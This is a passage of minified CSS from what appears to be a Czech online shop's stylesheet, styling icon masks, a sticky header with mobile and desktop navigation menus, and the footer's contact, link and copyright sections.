t);}.msk-bonus{-webkit-mask:var(--k-i-bonus);mask:var(--k-i-bonus);}.msk-cartadd{-webkit-mask:var(--k-i-cartadd);mask:var(--k-i-cartadd);}.msk-maximize{-webkit-mask:var(--k-i-maximize);mask:var(--k-i-maximize);}.msk-cartfull{-webkit-mask:var(--k-i-cartfull);mask:var(--k-i-cartfull);}.msk-star{-webkit-mask:var(--k-i-star);mask:var(--k-i-star);}.msk-guarantee{-webkit-mask:var(--k-i-guarantee);mask:var(--k-i-guarantee);}.msk-returnbox{-webkit-mask:var(--k-i-returnbox);mask:var(--k-i-returnbox);}.msk-delivery{-webkit-mask:var(--k-i-delivery);mask:var(--k-i-delivery);}.msk-bestcena{-webkit-mask:var(--k-i-bestcena);mask:var(--k-i-bestcena);}.msk-webcam{-webkit-mask:var(--k-i-webcam);mask:var(--k-i-webcam);}.msk-thumbsup{-webkit-mask:var(--k-i-thumbsup);mask:var(--k-i-thumbsup);}.msk-present{-webkit-mask:var(--k-i-present);mask:var(--k-i-present);}.msk-arrowsdown{-webkit-mask:var(--k-i-arrowsdown);mask:var(--k-i-arrowsdown);}.msk-pickupf{-webkit-mask:var(--k-i-pickupf);mask:var(--k-i-pickupf);}.msk-sale{-webkit-mask:var(--k-i-sale);mask:var(--k-i-sale);}.msk-notification{-webkit-mask:var(--k-i-notification);mask:var(--k-i-notification);}.icn-hamburger{background-image:var(--k-i-hamburger);}.icn-avatar{background-image:var(--k-i-avatar);}.icn-search{background-image:var(--k-i-search);}.icn-cartempty{background-image:var(--k-i-cartempty);}.icn-facebook{background-image:var(--k-i-facebook);}.icn-seznam{background-image:var(--k-i-seznam);}.icn-bonus{background-image:var(--k-i-bonus);}.icn-favoritesempty{background-image:var(--k-i-favoritesempty);}.icn-cartfull{background-image:var(--k-i-cartfull);}.icn-question{background-image:var(--k-i-question);}.icn-delivery{background-image:var(--k-i-delivery);}.icn-returnbox{background-image:var(--k-i-returnbox);}.icn-guarantee{background-image:var(--k-i-guarantee);}.icn-store{background-image:var(--k-i-store);}.icn-phone{background-image:var(--k-i-phone);}.icn-screwdriver{background-image:var(--k-i-screwdriver);}.icn-emptystar{background-image:var(--k-i-emptystar);}.icn-star{background-image:var(--k-i-star);}.icn-home{background-image:var(--k-i-home);}.icn-close{background-image:var(--k-i-close);}.icn-pickupf{background-image:var(--k-i-pickupf);}.icn-download{background-image:var(--k-i-download);}.icn-brands{background-image:var(--k-i-brands);}.icn-information{background-image:var(--k-i-information);}.icn-warning{background-image:var(--k-i-warning);}.sticky-top{--k-main-header-pt:0px;position:sticky;top:calc((var(--k-main-header-pt) + var(--ks-ish)*1px)*-1);z-index:1020;}.sticky-top .main-header{--k-main-header-gap:40px;--k-main-header-gap-sub:16px;--k-main-header-pb:16px;padding-bottom:var(--k-main-header-pb);background-color:#f7f7f7;}.sticky-top .main-header>.container{height:auto;flex-wrap:wrap;display:flex;}.sticky-top .main-header div[role=tabpanel]{display:none;}.sticky-top .main-header .logo-link{display:inline-block;margin-top:8px;--k-ll-h:35px;height:var(--k-ll-h);line-height:var(--k-ll-h);}.sticky-top .main-header .logo-link img{vertical-align:bottom;max-width:112px;max-height:var(--k-ll-h);}.sticky-top .main-header .m-items,.sticky-top .main-header .m-contact{display:none;}.sticky-top .main-header .m-icons{gap:calc(var(--k-main-header-gap) - var(--k-main-header-gap-sub));justify-content:flex-end;display:flex;flex-direction:row;align-items:center;}.sticky-top .main-header .m-icons a{text-decoration:none;position:relative;}.sticky-top .main-header .m-icons .icn,.sticky-top .main-header .m-icons .msk{width:24px;height:24px;display:inline-block;mask-size:cover;}.sticky-top .main-header .m-icons .desc{display:none;}.sticky-top .main-header .m-icons .cnt-badge{display:none;top:-7px;right:-10px;}.sticky-top .main-header .m-icons .has-badge .cnt-badge{display:inline-block;}.sticky-top .main-header .m-icons .msk-cartfull{background-color:#e50026;}.sticky-top .main-header .m-icons .msk-favoritesempty{background-color:#7e7e7e;}.sticky-top .main-header .m-icons #fav-icon.has-badge .msk-favoritesempty{background-color:#e50026;}.sticky-top .main-header .m-icons #comp-icon .msk-compare{background-color:#7e7e7e;}.sticky-top .main-header .m-icons #comp-icon:hover .msk-compare{background-color:#000;}.sticky-top .main-header .m-icons #comp-icon.has-badge .msk-compare{-webkit-mask:var(--k-i-comparesel);mask:var(--k-i-comparesel);background-color:#e50026;}.sticky-top .main-header .m-icons a:hover .msk-favoritesempty{background-color:#000;}.sticky-top .main-header .order-3{display:none;justify-content:flex-start;}.sticky-top .main-header .main-nav{display:none;}.sticky-top .main-header .main-nav .nav-wrap>span{display:none;}.sticky-top .main-header .main-nav li .back{display:none;}.sticky-top .main-header .main-nav li>div{display:none;background-color:#fff;}.sticky-top .main-header .main-nav .imgwrap{display:inline-block;flex-shrink:0;width:40px;height:40px;background-repeat:no-repeat;background-position:center center;background-size:cover;background-image:var(--k-bckimg);}.sticky-top .main-header .main-nav .imgwrap.sngl{background-size:40px 40px;}@media(max-width:991.98px){.sticky-top .main-header .m-search{display:flex;flex-direction:row;align-items:center;width:calc(100% + 10px);gap:6px;padding-top:10px;}.sticky-top .main-header .m-search>.search-input{flex-grow:1;}.sticky-top .main-header .m-search button{width:44px;height:44px;border:0 none;background-color:transparent;padding:0;margin:0;color:#e50026;text-decoration:underline;background-image:var(--k-i-hamburger);background-size:28px 24px;background-repeat:no-repeat;background-position:center center;}.sticky-top .main-header .m-search button:hover{text-decoration:none;}.sticky-top .main-header .order-1,.sticky-top .main-header .order-2{height:46px;transition:height 250ms;overflow:hidden;}.sticky-top .main-header .container .m-icons{--k-main-header-gap-sub:40px;position:relative;right:-10px;top:5px;}.sticky-top .main-header .container .m-icons a{width:44px;height:44px;display:inline-flex;flex-direction:row;align-items:center;justify-content:center;}.sticky-top .main-header .container .m-icons a .cnt-badge{top:2px;right:2px;}.sticky-top .main-header>div:last-child{opacity:0;visibility:hidden;transition-duration:.1s;pointer-events:none;display:block;position:fixed;left:0;top:0;right:0;bottom:0;width:100%;height:100%;background-color:rgba(51,51,51,.5);z-index:2147483647;}.sticky-top .main-header>div:last-child>div{position:relative;left:100vw;width:100vw;max-width:450px;bottom:0;background-color:#fff;z-index:2147483647;}.sticky-top .main-header>div:last-child>div>.m-icons{background-repeat:no-repeat;background-position:16px 7px;background-size:112px 35px;padding-right:20px;padding-top:16px;height:56px;border-bottom:1px solid #ececec;align-items:flex-start;}.sticky-top .main-header>div:last-child>div>.m-icons button{border:0 none;background-color:transparent;padding:0;margin:0;color:#e50026;text-decoration:underline;-webkit-mask:var(--k-i-cross);mask:var(--k-i-cross);background-color:#000;}.sticky-top .main-header>div:last-child>div>.m-icons button:hover{text-decoration:none;}.sticky-top .main-header>div:last-child>div>.m-icons a span{background-color:#000;}.sticky-top .main-header .m-items{display:block;}.sticky-top .main-header .m-items div{height:60px;white-space:nowrap;gap:calc(var(--k-main-header-gap) - var(--k-main-header-gap-sub));overflow:auto;display:flex;flex-direction:row;align-items:center;padding:0 16px;}.sticky-top .main-header .m-items div .active{color:#202020;font-weight:800;}.sticky-top .main-header .m-items div a{color:#9e9e9e;font-size:16px;line-height:28px;text-decoration:none;}.sticky-top .main-header div[role=tabpanel]{--k-mh-tphc:116px;height:calc(var(--k-100-vh) - var(--k-mh-tphc));overflow-y:auto;padding:0 16px 16px 16px;margin-left:0;}.sticky-top .main-header div[role=tabpanel]#contacts{padding-top:16px;}.sticky-top .main-header div[role=tabpanel].active{display:block;}.sticky-top .main-header div[role=tabpanel].active .clist{display:flex;flex-direction:column;padding:0;}.sticky-top .main-header div[role=tabpanel].active .clist a{color:#3f3f3f;font-size:14px;line-height:56px;border-bottom:1px solid #ececec;text-decoration:none;}.sticky-top .main-header .main-nav .nav-wrap{padding:0;}.sticky-top .main-header .main-nav .nav-wrap>span{display:none!important;}.sticky-top .main-header .main-nav nav{padding:0;}.sticky-top .main-header .main-nav nav ul{margin-left:0!important;display:flex;flex-direction:column;}.sticky-top .main-header .main-nav nav ul li{border-bottom:1px solid #ececec;}.sticky-top .main-header .main-nav nav ul li.highlighted{order:-1;}.sticky-top .main-header .main-nav nav ul li.sep{display:none;}.sticky-top .main-header .main-nav nav ul li a{display:flex;flex-direction:row;align-items:center;gap:8px;height:56px;text-decoration:none;}.sticky-top .main-header .main-nav nav ul li a .lbl{font-weight:400;font-size:14px;line-height:20px;color:#3f3f3f;display:flex;flex-direction:row;align-items:center;justify-content:space-between;flex:1;}.sticky-top .main-header .main-nav nav ul li a .lbl.highlighted{color:#e50026;}.sticky-top .main-header .main-nav nav ul li a.chld .lbl::after{content:"";display:inline-block;width:12px;height:12px;border-right:2px solid #e50026;border-bottom:2px solid #e50026;transform:rotate(-45deg);margin-right:12px;z-index:1;flex-shrink:0;}.sticky-top .main-header .main-nav nav ul li.active>a{display:none;}.sticky-top .main-header .main-nav nav ul li.active>div{position:absolute;bottom:0;right:0;display:block;top:56px;left:0;overflow-y:auto;z-index:1056;overscroll-behavior:none;}.sticky-top .main-header .main-nav nav ul li.active>div .container div a{border-bottom:1px solid #ececec;}.sticky-top .main-header .main-nav nav ul li.active>div .container div:not(.hlnks) a:last-child{border-bottom:0;}.sticky-top .main-header .main-nav nav ul li.active .back{display:flex;flex-direction:row;align-items:center;gap:12px;font-weight:800;font-size:24px;line-height:32px;color:#202020;height:32px;margin:12px 0 16px 0;}.sticky-top .main-header .main-nav nav ul li.active .back::before{content:"";display:inline-block;width:30px;height:30px;-webkit-mask:var(--k-i-arrowleft);mask:var(--k-i-arrowleft);background-color:#e50026;vertical-align:middle;}.sticky-top .main-header .main-nav nav ul li.b2b-brands>div .container .nav-pills{display:none;}.sticky-top .main-header .main-nav nav ul li.b2b-brands>div .container .tab-content .tab-pane{display:block;margin-bottom:24px;height:auto;padding:0;}.sticky-top .main-header .main-nav nav ul li.b2b-brands>div .container .tab-content .tab-pane>div:first-child{margin-bottom:16px;display:block;font-weight:800;font-size:24px;line-height:32px;--bs-link-color:#3f3f3f;}.sticky-top .main-header .main-nav nav ul li.b2b-brands>div .container .tab-content .tab-pane .brands a{display:block;border-bottom:0 none;font-weight:400;font-size:16px;line-height:22px;height:22px;--bs-link-color:#3f3f3f;--bs-link-hover-color:#e50026;text-decoration:none;}.sticky-top .main-header .main-nav nav ul li.b2b-brands>div .container .tab-content .tab-pane .brands a:hover{text-decoration:underline;}.sticky-top .main-header .main-nav nav ul li:last-of-type{border-bottom:0 none;}.sticky-top .main-header.hamburger>div:last-child{visibility:visible;opacity:1;pointer-events:auto;}.sticky-top .main-header.hamburger>div:last-child>div{left:calc(100vw - min(100vw,450px));}.sticky-top .main-header.hamburger>div:last-child>div .m-icons{justify-content:space-between;padding-left:16px;}.sticky-top .main-header.hamburger>div:last-child>div .m-icons .logo-link{margin-top:-8px;}.sticky-top .main-header.hamin>div:last-child>div{transition:left 300ms ease-in-out;}.sticky-top .main-header.hamout>div:last-child{visibility:visible;opacity:1;pointer-events:auto;}.sticky-top .main-header.hamout>div:last-child>div{transition:left 300ms ease-in-out;}body.scrldown .sticky-top .main-header .order-1,body.scrldown .sticky-top .main-header .order-2{height:0;}body.scrlup .sticky-top .main-header .order-1,body.scrlup .sticky-top .main-header .order-2{height:46px;}}@media(max-width:450px){.main-header.hamburger>div:last-child>div{left:0;}}body{--k-header-h:114px;}@media(max-width:991.98px){body.scrldown{--k-header-h:70px;}}@media(max-width:991.98px){body.scrlup{--k-header-h:116px;}}@media(min-width:992px){body{--k-header-h:158px;}body .sticky-top{--k-main-header-pt:26px;}body .sticky-top.fixed{--k-main-header-pt:0;top:0;}body .sticky-top .main-header{--k-main-header-gap-sub:5px;--k-nav-gap:24px;--k-main-header-pb:0;position:relative;}body .sticky-top .main-header:not(.simple){padding-top:var(--k-main-header-pt);}body .sticky-top .main-header>.container{align-items:flex-end;padding-top:8px;}body .sticky-top .main-header .logo-link{margin-top:0;--k-ll-h:60px;}body .sticky-top .main-header .logo-link img{max-width:192px;}body .sticky-top .main-header .m-icons{justify-content:flex-end;}body .sticky-top .main-header .m-icons a,body .sticky-top .main-header .m-icons a:first-child{display:inline-flex;flex-direction:row-reverse;align-items:center;height:40px;text-decoration:none;}body .sticky-top .main-header .m-icons .icn,body .sticky-top .main-header .m-icons .msk{width:30px;height:30px;}body .sticky-top .main-header .m-icons .cnt-badge{top:-1px;right:-10px;}body .sticky-top .main-header .m-icons .desc{font-weight:600;font-size:16px;line-height:20px;color:#202020;}body .sticky-top .main-header .m-icons .desc .text-ellipsys{max-width:85px;}body .sticky-top .main-header .m-icons a:hover .desc{color:#e50026;}body .sticky-top .main-header .m-items{display:flex;flex-direction:row;justify-content:flex-end;height:18px;margin-top:8px;position:absolute;top:0;}body .sticky-top .main-header .m-items div{display:flex;gap:24px;justify-content:flex-end;}body .sticky-top .main-header .m-items div a{text-decoration:none;}body .sticky-top .main-header .m-items div a:hover{--bs-link-hover-color:#5f5f5f;text-decoration:underline;}body .sticky-top .main-header .m-search{display:block;}body .sticky-top .main-header .m-search>button:last-child{display:none;}body .sticky-top .main-header .order-3{display:flex;padding-right:calc(40px - var(--k-main-header-gap-sub));width:auto;}body .sticky-top .main-header div[role=tabpanel].main-nav{display:block;background-color:#0f343b;margin-top:16px;height:48px;--k-nav-rows:1;--k-nav-height:56px;position:relative;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap{display:flex;flex-direction:row;align-items:center;gap:8px;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav{overflow:hidden;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul{height:48px;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;gap:var(--k-nav-gap);}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul.transition{transition:margin-left .5s cubic-bezier(.79,.14,.15,.86);}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li.sep{height:16px;width:1px;background-color:rgba(255,255,255,.33);margin:4px;flex-shrink:0;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li>a{text-decoration:none;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li>a .imgwrap{display:none;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li>a .lbl{font-weight:600;font-size:16px;line-height:48px;color:#fff;height:48px;display:inline-block;white-space:nowrap;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li>a .lbl.promo{font-weight:400;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li>a .lbl.highlighted{color:#ffeacc;font-weight:600;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li>a .lbl.highlighted::before{content:"";display:inline-block;width:20px;height:20px;-webkit-mask:var(--k-i-sale);mask:var(--k-i-sale);background-color:#ffeacc;mask-size:cover;margin-right:8px;position:relative;top:5px;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li.bb>a .lbl{border-bottom:2px solid #fff;color:#4db8b8;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li.bb>a .lbl.highlighted::before{background-color:#4db8b8;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li>div{--k-nav-padding:24px;opacity:0;visibility:hidden;transition-duration:.1s;pointer-events:none;position:absolute;display:flex;padding:0;left:0;max-width:none;width:100%;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li>div>.container{display:flex;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li>div>.container div{padding:var(--k-nav-padding) 0;display:flex;flex-direction:column!important;gap:0 var(--k-nav-padding);flex-flow:wrap;overflow:hidden;max-height:calc(var(--k-nav-height)*var(--k-nav-rows) + 2*var(--k-nav-padding));width:25%;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li>div>.container div.r2{--k-nav-rows:2;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li>div>.container div.r3{--k-nav-rows:3;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li>div>.container div.r4{--k-nav-rows:4;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li>div>.container div.r5{--k-nav-rows:5;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li>div>.container div.r6{--k-nav-rows:6;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li>div>.container div.r7{--k-nav-rows:7;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li>div>.container div:first-of-type{width:75%;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li>div>.container div:first-of-type a{max-width:30%;width:30%;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li>div>.container div:last-of-type{padding-left:var(--k-nav-padding);}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li>div>.container div a{display:inline-flex;flex-direction:row;align-items:center;height:56px;text-decoration:none;gap:8px;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li>div>.container div a .lbl{font-weight:400;font-size:14px;line-height:20px;color:#3f3f3f;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li>div>.container div a .lbl:hover{color:#e50026;text-decoration:underline;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li.b2b-brands .container{flex-direction:column;padding-bottom:40px;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li.b2b-brands .container div:first-of-type{width:100%;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li.b2b-brands .container .nav-pills{--k-nav-gap:8px;margin-top:24px;margin-bottom:18px;height:auto;flex-wrap:wrap;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li.b2b-brands .container .nav-pills button{font-weight:400;font-size:16px;line-height:32px;color:#e50026;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li.b2b-brands .container .nav-pills button.active{background-color:#202020;color:#fff;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li.b2b-brands .container .tab-content{max-height:none;--k-nav-padding:0;display:block;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li.b2b-brands .container .tab-content .tab-pane{display:none;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li.b2b-brands .container .tab-content .tab-pane.active{max-height:312px;display:block;width:auto;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li.b2b-brands .container .tab-content .tab-pane>div:first-child{margin-bottom:16px;display:block;font-weight:800;font-size:24px;line-height:32px;--bs-link-color:#3f3f3f;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li.b2b-brands .container .tab-content .tab-pane .brands{display:flex;flex-direction:column;gap:0 24px;flex-wrap:wrap;max-height:264px;width:calc(284px*var(--k-b-cols) - 24px);}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li.b2b-brands .container .tab-content .tab-pane .brands>a{display:block;border-bottom:0 none;font-weight:400;font-size:16px;line-height:22px;height:22px;width:260px;max-width:260px;--bs-link-color:#3f3f3f;--bs-link-hover-color:#e50026;text-decoration:none;}body .sticky-top .main-header div[role=tabpanel].main-nav .nav-wrap nav ul li.b2b-brands .container .tab-content .tab-pane .brands>a:hover{text-decoration:underline;}body .sticky-top .main-header.simple>.container{height:100px;justify-content:space-between;padding-bottom:20px;padding-top:20px;}body .sticky-top .main-header.simple .m-search,body .sticky-top .main-header.simple .order-1{width:auto;}body .sticky-top .main-header.simple .m-icons>#comp-icon,body .sticky-top .main-header.simple .m-icons>#fav-icon,body .sticky-top .main-header.simple .search-input,body .sticky-top .main-header.simple div[role=tabpanel].main-nav,body .sticky-top .main-header.simple .m-items{display:none;}body .sticky-top .main-header.simple .m-icons{margin-left:0;padding:0;width:auto;}body .sticky-top .main-header.simple .m-contact{display:block;color:#7e7e7e;font-size:16px;line-height:28px;text-align:center;}body .sticky-top .main-header.simple .m-contact .phone{--bs-link-color:#202020;--bs-link-hover-color:#202020;font-weight:600;text-decoration:none;}body .sticky-top .main-header.simple .m-contact .green-500{font-weight:600;}body .sticky-top .main-header>div:last-child .m-icons{display:none;}body .sticky-top .main-header>div:last-child .m-items{--k-mi-w:960px;width:var(--k-mi-w);left:calc((100vw - var(--k-mi-w))*.5);padding-right:20px;}body::before{content:"";opacity:0;visibility:hidden;transition-duration:.1s;pointer-events:none;display:block;position:fixed;left:0;top:var(--k-header-top);right:0;bottom:0;width:100%;height:100%;background-color:rgba(51,51,51,.5);z-index:1020;}body.scrldown{--k-header-h:132px;}body.scrldown .main-header:not(.simple) div[role=tabpanel].main-nav{margin-top:16px;}body.mmnu .sticky-top .main-header .main-nav .nav-wrap nav ul li.active>div{visibility:visible;opacity:1;pointer-events:auto;}body.mmnu::before{visibility:visible;opacity:1;pointer-events:auto;}}@media(min-width:1200px){body .sticky-top .main-header .m-icons .desc{display:inline-block;margin-right:8px;}body .sticky-top .main-header>div:last-child .m-items{--k-mi-w:1140px;}body .sticky-top .main-header>div:last-child .m-items div{padding-left:30px;padding-right:0;justify-content:flex-start;}}@media(min-width:1400px){body .sticky-top .main-header{--k-main-header-gap-sub:0%;}body .sticky-top .main-header>div:last-child .m-items{--k-mi-w:1320px;}body .sticky-top .main-header>div:last-child .m-items div{padding-left:0;}}footer{margin-top:40px;overflow-x:hidden;}@media(min-width:992px){footer{margin-top:80px;}}footer .f-contacts{background-color:#202020;padding:40px 0;}footer .f-contacts .title24{color:#fff;text-align:center;}footer .f-contacts .op-hours{display:flex;flex-direction:column;align-items:center;border-bottom:1px solid #3f3f3f;gap:24px;padding-bottom:32px;padding-top:24px;}footer .f-contacts .op-hours .contact-itm{color:#9e9e9e;padding-left:48px;padding-bottom:0;position:relative;width:306px;}footer .f-contacts .op-hours .contact-itm::before{content:"";display:inline-block;width:36px;height:36px;position:absolute;top:calc(50% - 18px);left:0;}footer .f-contacts .op-hours .contact-itm.store::before{background-image:var(--k-i-store);}footer .f-contacts .op-hours .contact-itm.phone::before{background-image:var(--k-i-phone);}footer .f-contacts .op-hours .contact-itm.pickup::before{background-image:var(--k-i-pickupf);}footer .f-contacts .op-hours .contact-itm.screwdriver::before{background-image:var(--k-i-screwdriver);}footer .f-contacts .op-hours .contact-itm.delivery::before{-webkit-mask:var(--k-i-delivery);mask:var(--k-i-delivery);background-color:#fff;}footer .f-contacts .op-hours .contact-itm>span,footer .f-contacts .op-hours .contact-itm>a{margin-bottom:0;}footer .f-contacts .op-hours .contact-itm a:not(.btn-dark){color:#9e9e9e;}footer .f-contacts .op-hours .contact-itm a:not(.btn-dark):hover{text-decoration:none;}footer .f-contacts .op-hours .contact-itm .ttl,footer .f-contacts .op-hours .contact-itm .red-500{color:#fff;}footer .f-contacts .op-hours .contact-itm .phone{font-weight:400;}footer .f-contacts .op-hours .contact-itm .phone:hover{text-decoration:underline;}footer .f-contacts .op-hours .contact-itm.buttons{padding-left:0;padding-top:0;flex-direction:column;gap:16px;}footer .f-contacts .op-hours .contact-itm.buttons .btn-dark{min-width:250px;justify-content:center;}@media(min-width:992px){footer .f-contacts .op-hours .contact-itm.buttons{align-items:flex-start;}}footer .f-contacts .op-hours .contact-itm.buttons::before{display:none;}@media(min-width:992px){footer .f-contacts .op-hours{flex-direction:row;align-items:flex-start;}footer .f-contacts .op-hours .contact-itm::before{top:0;}}footer .f-contacts .buttons{display:flex;flex-direction:column;align-items:center;gap:24px;padding-top:32px;}@media(min-width:992px){footer .f-contacts .buttons{flex-direction:row;justify-content:center;gap:32px;}}footer .f-contacts .buttons .btn{min-width:250px;justify-content:center;}footer .f-usp{background-color:#fff;padding:40px 0;}footer .f-usp .container{display:flex;flex-direction:column;align-items:center;gap:24px;}footer .f-usp .container a{display:inline-flex;flex-direction:column;align-items:center;font-weight:400;font-size:16px;line-height:28px;color:#3f3f3f;width:306px;text-decoration:none;gap:16px;text-align:center;}footer .f-usp .container a span.icn,footer .f-usp .container a span.msk{display:inline-block;width:48px;height:48px;}footer .f-usp .container a span.msk{background-color:#e50026;}footer .f-usp .container a:hover{text-decoration:underline;}@media(min-width:992px){footer .f-usp .container{flex-direction:row;justify-content:center;gap:24px;}}footer .f-links{background-color:#ececec;}@media(min-width:992px){footer .f-links .container{display:flex;flex-direction:row;justify-content:space-around;align-items:start;}}footer .f-links .container>div{display:flex;flex-direction:column;gap:16px;padding:16px 0;border-bottom:1px solid #d8d8d8;}footer .f-links .container>div>div{display:flex;flex-direction:column;gap:16px;}footer .f-links .container>div>div.icons{margin-top:10px;}footer .f-links .container>div>div.oou{display:block;font-weight:400;font-size:12px;line-height:18px;color:#5f5f5f;}footer .f-links .container>div>div.oou a{display:inline;font-weight:400;font-size:12px;line-height:18px;--bs-link-color:#5f5f5f;--bs-link-hover-color:#5f5f5f;text-decoration:underline;}footer .f-links .container>div>div.oou a:hover{text-decoration:none;}footer .f-links .container>div:last-child{border-bottom:0;}footer .f-links .container>div a{font-weight:400;font-size:14px;line-height:20px;--bs-link-color:#3f3f3f;--bs-link-hover-color:#3f3f3f;text-decoration:none;display:none;}footer .f-links .container>div a:hover{text-decoration:underline;}footer .f-links .container>div .title20{position:relative;font-weight:600;font-size:16px;line-height:22px;color:#3f3f3f;}footer .f-links .container>div .title20 a{font-weight:600;font-size:16px;line-height:22px;color:#3f3f3f;--bs-link-color:#3f3f3f;--bs-link-hover-color:#3f3f3f;text-decoration:none;text-decoration:none;display:block;}footer .f-links .container>div .title20 a:hover{text-decoration:underline;}footer .f-links .container>div .title20 button{font-weight:600;font-size:16px;line-height:22px;color:#3f3f3f;width:100%;border:0 none;background-color:transparent;text-align:left;padding:0;display:block;}@media(max-width:991.98px){footer .f-links .container>div .title20 a::after,footer .f-links .container>div .title20 button::after{position:absolute;top:0;right:0;content:"";display:inline-block;width:12px;height:12px;border-right:2px solid #e50026;border-bottom:2px solid #e50026;transform:rotate(45deg);margin-top:1px;margin-right:2px;}}@media(min-width:992px){footer .f-links .container>div .title20{font-size:20px;line-height:28px;margin-bottom:8px;}footer .f-links .container>div .title20 a,footer .f-links .container>div .title20 button{font-size:20px;line-height:28px;margin-bottom:8px;}}@media(max-width:991.98px){footer .f-links .container>div.expanded .title20 a::after,footer .f-links .container>div.expanded .title20 button::after{transform:rotate(-135deg);margin-top:9px;}}footer .f-links .container>div.expanded a{display:block;}footer .f-links .container>div a.icon-lg{--k-ilg-size:35px;display:inline-block;width:var(--k-ilg-size);height:var(--k-ilg-size);background-color:#7e7e7e;}footer .f-links .container>div a.icon-lg span{display:none;}@media(min-width:992px){footer .f-links .container>div{border-bottom:0 none;gap:8px;padding:64px 0 78px 0;}footer .f-links .container>div>div{display:flex;flex-direction:row;gap:24px;}footer .f-links .container>div a{display:inline-block;}footer .f-links .container>div a.icon-lg{--k-ilg-size:30px;}footer .f-links .container>div .title20 button{cursor:default;}}footer .f-copy{background-color:#f7f7f7;padding:24px 0;}footer .f-copy .container{--k-flex-dir:column;display:flex;flex-direction:var(--k-flex-dir);align-items:center;gap:24px;}footer .f-copy .container .f-kytary{font-weight:400;font-size:12px;line-height:18px;color:#3f3f3f;display:flex;flex-direction:var(--k-flex-dir);align-items:center;gap:24px;}footer .f-copy .container .f-kytary a{--bs-link-color:#3f3f3f;--bs-link-hover-color:#3f3f3f;text-decoration:underline;}footer .f-copy .container .f-kytary a:hover{text-decoration:none;}footer .f-copy .container .f-logos{--k-logos-gap:16px;--k-logos-dir:var(--k-flex-dir);display:flex;flex-direction:var(--k-logos-dir);align-items:center;gap:var(--k-logos-gap);}footer .f-copy .container .f-logos span{display:inline-flex;flex-direction:row;align-items:center;gap:var(--k-logos-gap);}footer .f-copy .container .f-cont{height:40px;width:200px;position:relative;}footer .f-copy .container .f-cont div{font-weight:400;font-size:16px;line-height:28px;position:absolute;bottom:0;right:0;display:inline-flex;flex-direction:column;background-color:#fff;border:1px solid #c5c5c5;border-radius:4px;padding:6px 10px;gap:8px;}footer .f-copy .container .f-cont div a{--bs-link-color:#7e7e7e;--bs-link-hover-color:#7e7e7e;text-decoration:none;display:none;padding-left:32px;padding-right:21px;background-repeat:no-repeat;background-position:left center;background-size:24px 24px;}footer .f-copy .container .f-cont div a:hover{text-decoration:underline;}footer .f-copy .container .f-cont div a:last-of-type{--bs-link-color:#000;--bs-link-hover-color:#000;text-decoration:none;position:relative;display:inline-block;}footer .f-copy .container .f-cont div a:last-of-type:hover{text-decoration:underline;}footer .f-copy .container .f-cont div a:last-of-type::after{position:absolute;top:calc(50% - 7px);right:0;content:"";display:inline-block;width:10px;height:10px;border-right:2px solid #e50026;border-bottom:2px solid #e50026;transform:rotate(45deg);}footer .f-copy .container .f-cont div.expanded a{display:block;}footer .f-copy .container .f-cont div.expanded a:last-of-type::after{transform:rotate(-135deg);top:calc(50% - 2px);}@media(min-width:992px){footer .f-copy .container .f-logos{--k-logos-dir:row;}}@media(min-width:1200px){footer .f-copy .container{--k-flex-dir:row;justify-content:space-between;}footer .f-copy .container .f-kytary{font-size:14px;line-height:20px;}footer .f-copy .container .f-kytary img{margin-top:-6px;}footer .f-copy .container .f-logos{--k-logos-gap:12px;}}@media(min-width:1400px){footer .f-copy .container .f-logos{--k-logos-gap:30px;}}footer .trustpilot{background-color:#ececec;--k-tpw-pv:24px 0;padding:var(--k-tpw-pv);}@media(min-width:992px){footer .trustpilot{--k-tpw-pv:0 0 40px 0;}}footer ul.checklist{display:flex;flex-direction:column;gap:8px;margin-top:8px;}footer ul.checklist 